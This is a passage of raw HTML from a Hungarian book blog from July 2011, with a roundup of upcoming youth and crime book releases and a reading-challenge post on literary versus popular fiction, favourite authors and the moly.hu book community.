<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-31T16:43:00+02:00'>július 31, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=1445110897178142674&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 29., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>
<img alt="Könyves hírek" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Könyves hírek">
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&media=&description=Mivel tudom, hogy nem mindenki van fent a Facebook-on, viszont a könyvkiadók előszeretettel osztják meg ott az új híreiket megjelenésiket, í...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>
Könyves hírek
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-29T20:23:00+02:00'>július 29, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4898352274273335697'>Mivel tudom, hogy nem mindenki van fent a Facebook-on, viszont a könyvkiadók előszeretettel osztják meg ott az új híreiket megjelenésiket, így gondoltam összeszedem az elmúlt pár nap fontosabb híreit.<span style="font-size:85%;"> (Valószínűleg ez rendszeres "rovat" lesz majd.)</span><br /><ul><li><span style="font-style: italic;">A völgy</span> 2. évadának első kötete novemberben jelenik meg Németországban. <span style="font-size:85%;">(Itthon az 1. évad 2. kötete előre láthatóan ősszel fog megjelenni.)</span></li><li>Az <span style="font-style: italic;">Egmont Kiadó </span>gondozásában augusztus 15-én megjelenik <a href="http://www.egmont.hu/egmont_dark.php" style="font-weight: bold;">Elizabeth Chandler Angyali szerelem </a>c. sorozatának 4 kötete, egyszerre. Röviden a sorozat lényege, hogy Ivy szerelme meghal és a fiú pont az ő védőangyala lesz. Tristan próbálja felvenni a lánnyal a kapcsolatot, de mivel Ivy elveszítette a hitét, nem sok sikerrel jár. Aztán persze lesznek bonyodalmak.<br /></li><li>Az <span style="font-style: italic;">Egmont Kiadó</span> kezdetben gyermekkönyvek megjelentetésével foglalkozott, aztán jött az <span style="font-style: italic;">Egmont Dark</span>, a fiatal felnőtteknek szóló könyveik, majd pedig az <a href="http://www.egmont.hu/MYZT_konyvek.php" style="font-weight: bold;">Egmont Myzt</a>, vagyis a krimi és thriller "száluk". Egyelőre 3 Jean-Christophe Grangé regény kapható ezen belül.</li><li>Várható Vörös Pöttyös könyvek:<br /><span style="font-style: italic;">Summoning - Sötét erő 2.</span>- november<br /><span style="font-style: italic;">Twilight képregény 2.</span> - karácsony<br /><span style="font-style: italic;">City of Fallen Angels</span>- november<br /><span style="font-style: italic;">Clockwork Angel</span>- október<br /><span style="font-style: italic;">Crescendo</span>- szeptember<br /><span style="font-style: italic;">Forever</span>- október</li><li>Előkészületben a <span style="font-style: italic;">Vámpírakadémia</span> új része, A végső áldozat. Info <a href="http://agaveblog.hu/archives/2011/07/29/A_vegso_aldozat_-_elokeszuletben/" style="font-weight: bold;">ITT</a>.<br /></li></ul></div>
<script type='text/javascript'>createSnippet("summary4898352274273335697");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/konyves-hirek.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T20:23:00+02:00'>július 29, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4898352274273335697&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s72-c/book-themed-baby-shower-300x375_large.jpg",'Az olvasás 7 hete- 4.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s320/book-themed-baby-shower-300x375_large.jpg&description=Olyan gyorsan telnek a hetek, hogy csak kapkodom a fejemet, el is érkeztünk Az olvasás 7 heté nek 4. hetéhez. Az e heti témák ezek: &quot;Vé...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>
Az olvasás 7 hete- 4.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-29T17:45:00+02:00'>július 29, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html#comment-form' onclick=''>
1 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary578070971269372060'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s1600/book-themed-baby-shower-300x375_large.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634795335175793346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s320/book-themed-baby-shower-300x375_large.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 224px; height: 281px;" /></a>Olyan gyorsan telnek a hetek, hogy csak kapkodom a fejemet, el is érkeztünk <a href="http://azajtom.blogspot.com/2011/06/olvasas-7-hete.html" style="font-weight: bold;">Az olvasás 7 heté</a>nek 4. hetéhez. Az e heti témák ezek:<br /><div style="text-align: center; font-weight: bold;">"Védőbeszéd a szépirodalom mellett<br />Védőbeszéd a szórakoztató irodalom mellett<br />Ha a kedvenc írójával/íróival készíthetne interjú, ki lenne/kik lennének a kiválasztott(ak)?<br />A Moly.hu könyves közösségi oldal népszerűsítése"<br /></div>És akkor én most egy újabb egyveleget rittyentek össze. :o)<br /><br />Védőbeszédet kéne írni a szép- ill. a szórakoztató irodalom mellett, de igazán ez nem fog menni, mert úgy érzem, egyik műfajnak sincs szüksége védőbeszédre. Vannak, akik inkább a szépirodalmat kedvelik, mások a szórakoztató irodalmat és vannak, akik mind a kettőt. Ízlések és pofonok, egyedül csak azt nem szeretem, ha bármely tábor lenézi a másikat.<br />Futottam már bele én is olyan véleménybe, hogy az illető szerint aki szórakoztató irodalmat olvas, az nyilván azért teszi, mert a komolyabb műveket nem tudná megérteni.:oS Érdekesnek tartom az elméletet.<br />Én olyan 22-23 éves koromig jóformán csak szépirodalmat olvastam, azon belül is inkább klasszikusokat. Szórakoztató irodalomra sem erőm, sem időm nem volt már. Aztán ahogy elkezdődött egy új szakasz az életemben, lehetőségem nyílt arra, hogy más műfajok felé is tudjak kacsingatni és falni kezdtem a szórakoztató irodalmat. Sokáig egyfajta korszakaim voltak, amikor hetekig, hónapokig csak romantikus regényeket olvastam, majd orvosi krimiket, történelmi regényeket és így tovább, most amolyan egyveleges időszakomat élem. Előfordulhat, hogy akik megnézik miket olvastam mostanság, mikről írtam, meg se fordulna ezek alapján a fejükben, hogy nagyon sok klasszikust, szépirodalmat olvastam már eddig és nagyon sok ilyen művet ismerek. A lényeg az, hogy úgy érzem semmit se lehet kikövetkeztetni abból, hogy ki mit olvas, milyen műfajt kedvel inkább.<br />Ma már a könyvek a pihenést jelentik nekem. Amikor esténként lefekszek az ágyba, Gyerkőcöm alszik, próbálom a mindennapi gondokat elfelejteni és csak olvasok, olvasok.<br /><br />Nincs sok kedvenc íróm, de aki elsőre eszembe jutott, az Lőrincz L. László volt. Nagyon sok, <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtbVjsFVCPq-tEj7Fx3CmtRag568obvV5OH65nTF_0xAKgUDWLFE87VWZmwhuXBP_2k3OOmYbTg5DxeZZVDMxJqi2tRSe-6gE51_Dd5Lkn5WvLEm5i-3F4tYEEuk2OpTwstpzikKxttpc/s1600/n%25C3%25A9vtelen.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634795528518680306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtbVjsFVCPq-tEj7Fx3CmtRag568obvV5OH65nTF_0xAKgUDWLFE87VWZmwhuXBP_2k3OOmYbTg5DxeZZVDMxJqi2tRSe-6gE51_Dd5Lkn5WvLEm5i-3F4tYEEuk2OpTwstpzikKxttpc/s200/n%25C3%25A9vtelen.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 150px; height: 109px;" /></a>többnyire régebbi regényét olvastam <span style="font-size:85%;">(a párom adta a kezembe az első regényt tőle, ugyanis ő is nagyon szereti az írót)</span>. De J. K. Rowling előtt is boldogan ülnék megszeppenve. :oD Ugyanakkor Jodi Picoult, Juliette Benzoni, Susan Collins regényeit is nagyon szeretem. A régebbiek közül pedig Dumas nagy-nagy kedvenc és Puskint is nagyon szeretem, legalábbis az <span style="font-style: italic;">Anyegin </span>nagy kedvencem. A hazaik közül Gárdonyi és Jókai művei fogtak meg nagyon. De még tudnék sorolgatni. :o)<br /><br />Ami a <span style="font-style: italic;">moly.hu</span>-t illeti. Egy könyves közösségről van szó, ha még valaki nem ismerné az oldalt. Nagyon sokan vagyunk már regisztrálva, könyveket lehet véleményezni, értékelni, üzenetet váltani egymással, "beszélgetni", könyveket adni-venni-cserélni-kölcsön kérni.<br />Nekem szokásommá vált, hogy mielőtt vennék egy könyvet, elolvasom az értékeléseket róla és előfordulhat, hogy befolyásolnak.<br />A következő olvasmányom kiválasztásában is az értékelések, mások ottani véleményei is sokat nyomnak a latba. Vagy felkeltik az érdeklődésemet vagy elérik azt, hogy a listámon hátrébb kerüljön. Rengeteg olyan könyv van, amire ott hívták fel a figyelmemet, ottani ajánlások miatt olvastam el és sok olyan regény is, amikbe lehet nem is botlottam volna bele, ha ott nem említik meg őket.<br />Ha valaki szeret olvasni, akkor mindenképp a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>-on a helye. :o)<br /><br />Az e heti könyv pedig, amit ajánlok figyelmetekbe, az egyik kedvencem Dumastól. :o)<blockquote><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFtnOwfX6efLgeXlGEmgM8jvB4Bh7UBsehAKB8bVQUbQmIN9jlWWdZxsG0MH9bKlRlYWowS9L_VJatbRF7MDxsTc8WBP1vfDiv2YZ14le1ofXYbZPqk2R9u1qVlwc1sgHKjxaCvh373rc/s1600/614387_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634796071043214818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFtnOwfX6efLgeXlGEmgM8jvB4Bh7UBsehAKB8bVQUbQmIN9jlWWdZxsG0MH9bKlRlYWowS9L_VJatbRF7MDxsTc8WBP1vfDiv2YZ14le1ofXYbZPqk2R9u1qVlwc1sgHKjxaCvh373rc/s200/614387_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 136px; height: 200px;" /></a>"Ez a regény valószínűleg a világirodalom egyik legolvasottabb könyve. A  szerelem, az árulás, a bosszú Dumas regénye nélkül mind másmilyen arcot  viselne. Akár a bibliai Jób története, olyan példázatértékűvé lett ennek a mára  már klasszikussá érett regénynek az üzenete is: nincs kiúttalan helyzet,  a gonoszság, bármilyen agyafúrtan tervelték is ki, legyőzhető. Az ifjú  tengerész, Edmond Dantes, akire felhőtlen boldogság várhatna gyönyörű  menyasszonya oldalán, a sors kifürkészhetetlen akaratából az emberi  irigység, gonoszság és a politikai érdek csapdájába kerül. Esküvője  napján letartóztatják, If várába kerül, örökös fogságba, a szabadulás  minden reménye nélkül...      "</blockquote></div>
<script type='text/javascript'>createSnippet("summary578070971269372060");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T17:45:00+02:00'>július 29, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html#comment-form' onclick=''>
1 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=578070971269372060&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s' rel='tag'>játék-esemény-kihívás</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 27., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s72-c/822468_4.jpg",'Marc Levy: Ki nem mondott szavaink'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
